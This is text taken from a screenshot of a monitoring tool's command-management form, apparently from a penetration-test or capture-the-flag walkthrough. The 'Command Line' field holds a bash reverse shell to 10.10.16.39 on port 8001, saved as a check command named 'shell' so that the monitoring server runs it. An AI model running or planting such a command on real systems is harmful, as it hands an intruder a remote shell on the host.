 +
Command Management
Command Name *
shell
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.16.39/8001 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel